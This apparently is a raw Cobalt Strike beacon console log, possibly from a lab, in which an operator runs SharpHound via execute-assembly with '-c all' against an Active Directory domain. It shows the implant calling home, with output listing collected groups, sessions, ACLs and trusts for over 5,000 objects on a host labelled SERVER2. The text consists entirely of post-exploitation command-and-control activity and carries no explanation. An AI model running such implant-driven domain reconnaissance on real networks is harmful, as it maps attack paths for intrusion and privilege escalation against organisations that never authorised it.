 beacon> execute-assembly /Users/saulgoodman/Downloads/SharpHound.exe   -c all
[*] Tasked beacon to run .NET program: SharpHound.exe   -c all
beacon>
[-] Unknown command:
[+] host called home, sent: 938043 bytes
[+] received output:
-----------------------------------------------
Initializing SharpHound at 5:37 PM
-----------------------------------------------
[+] received output:
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] received output:
[+] Creating Schema map for domain sing path CN= ma,CN=Configuration,DC= ,DC=
[+] received output:
[+] Cache File not Found: 0 Objects in cache
[+] received output:
[+] Pre-populating Domain Controller SIDS
[+] received output:
Status: 0 objects finished (+0) -- Using 29 MB RAM
[+] received output:
Status: 1296 objects finished (+1296 43.2)/s -- Using 63 MB RAM
[+] received output:
Status: 3646 objects finished (+2334 60.76667)/s -- Using 74 MB RAM
[+] received output:
Status: 5577 objects finished (+1931 59.32979)/s -- Using 76 MB RAM
[+] received output:
Status: 5665 objects finished (+88 43.57692)/s -- Using 90 MB RAM
InBug实验室
[ SERVER2] tadmin/5040 (x64)
beacon>